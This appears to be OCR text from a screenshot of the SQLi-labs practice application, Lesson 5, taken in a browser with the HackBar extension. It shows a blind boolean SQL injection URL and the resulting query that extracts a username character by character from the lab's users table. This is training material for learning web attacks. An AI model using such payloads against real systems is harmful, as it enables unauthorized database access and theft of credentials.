 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER BY id LIMIT 0,1),2,1))=117-- ' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-5
正在讲话:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.110/sqli/Less-5/?id=1' and ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER BY id LIMIT 0,1),2,1))=117-- #
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"